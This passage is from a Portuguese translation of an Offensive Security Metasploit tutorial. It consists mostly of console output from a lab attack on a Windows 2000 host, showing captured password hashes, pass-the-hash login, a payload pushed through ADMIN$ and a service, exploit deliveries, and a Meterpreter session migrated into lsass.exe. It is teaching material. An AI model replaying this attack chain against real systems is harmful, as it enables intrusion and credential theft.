 [*] Received 10.0.0.100:1362 TARGETP0WN3D LMHASH:47a8cfba21d8473f9cc1674cedeba0fa6dc1c2a4dd904b72
NTHASH:ea389b305cd095d32124597122324fc470ae8d9205bdfc19 OS:Windows 2000 2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGETP0WN3D...
[*] HTTP REQUEST 10.0.0.100 > www.myspace.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] AUTHENTICATED as TARGETP0WN3D...
[*] Connecting to the ADMIN$ share...
[*] HTTP REQUEST 10.0.0.100 > www.plaxo.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] Regenerating the payload...
[*] Uploading payload...
[*] HTTP REQUEST 10.0.0.100 > www.ryze.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.slashdot.org:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.twitter.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.xing.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.yahoo.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > xing.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > yahoo.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] Created UxsjordQ.exe...
[*] HTTP REQUEST 10.0.0.100 > ziggs.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] Connecting to the Service Control Manager...
[*] HTTP REQUEST 10.0.0.100 > care.com:80 GET / Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.gather.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.ziggs.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Removing the service...
[*] Closing service handle...
[*] Deleting UxsjordQ.exe...
[*] Sending Access Denied to 10.0.0.100:1362 TARGETP0WN3D
[*] Received 10.0.0.100:1362 LMHASH:00 NTHASH: OS:Windows 2000 2195 LM:Windows 2000 5.0
[*] Sending Access Denied to 10.0.0.100:1362
[*] Received 10.0.0.100:1365 TARGETP0WN3D LMHASH:3cd170ac4f807291a1b90da20bb8eb228cf50aaf5373897d
NTHASH:ddb2b9bed56faf557b1a35d3687fc2c8760a5b45f1d1f4cd OS:Windows 2000 2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGETP0WN3D...
[*] AUTHENTICATED as TARGETP0WN3D...
[*] Ignoring request from 10.0.0.100, attack already in progress.
[*] Sending Access Denied to 10.0.0.100:1365 TARGETP0WN3D
[*] Sending Apple QuickTime 7.1.3 RTSP URI Buffer Overflow to 10.0.0.100:1278...
[*] Sending stage (2650 bytes)
[*] Sending iPhone MobileSafari LibTIFF Buffer Overflow to 10.0.0.100:1367...
[*] HTTP REQUEST 10.0.0.100 > www.care2.com:80 GET / Windows IE 5.01 cookies=
[*] Sleeping before handling stage...
[*] HTTP REQUEST 10.0.0.100 > www.yahoo.com:80 GET / Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > yahoo.com:80 GET / Windows IE 5.01 cookies=
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Migrating to lsass.exe...
[*] Current server process: rundll32.exe (848)
[*] New server process: lsass.exe (232)
[*] Meterpreter session 1 opened (10.0.0.1:45017 -> 10.0.0.100:1364)
msf auxiliary(http) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.0.0.1:45017 -> 10.0.0.100:1364
Attack Analysis
Wow! Isso foi um monte de saída! Por favor, dedique algum tempo para ler a saída e tentar
entender o que está acontecendo.
© Offensive Security 2009
Traduzido por Rafael Torres
 